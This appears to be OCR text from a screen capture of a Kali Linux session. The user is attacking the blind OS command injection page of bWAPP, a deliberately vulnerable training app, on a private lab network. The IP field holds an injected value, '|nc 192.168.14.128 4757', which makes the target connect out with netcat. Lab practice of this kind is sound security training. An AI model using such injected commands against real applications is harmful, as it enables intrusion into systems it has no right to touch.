 Applications
Burp Suite Free Edition v...
bWAPP - OS Command I...
*(Untitled)
root@HLKali: ~
23:41
root
bWAPP - OS Command Injection - Mozilla Firefox
Preferences
Connecting...
192.168.14.129/bWAPP/commandi_blind.php
Search
Most Visited
Offensive Security
Kali Linux
http://enigma.test.n...
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Hack
Set your security level:
high
Set
Current: medium
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome AdmiralGaust
/ OS Command Injection - Blind /
Enter your IP address:
|nc 192.168.14.128 4757
PING
© 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Waiting for 192.168.14.129...